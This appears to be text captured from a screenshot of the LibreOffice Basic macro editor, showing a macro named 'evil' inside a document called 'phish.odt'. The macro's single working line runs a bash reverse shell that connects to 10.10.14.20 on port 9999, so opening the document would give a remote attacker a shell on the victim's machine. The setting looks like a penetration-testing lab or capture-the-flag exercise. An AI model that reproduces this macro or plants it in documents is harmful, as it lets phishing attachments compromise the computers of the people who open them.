 phish.odt.Standard - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[phish.odt].Standard
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
phish.odt
Standard
Module1
1 Sub evil
2
3 Shell("bash -c 'bash -i >& /dev/tcp/10.10.14.20/9999 0>&1'")
4
5 End Sub
6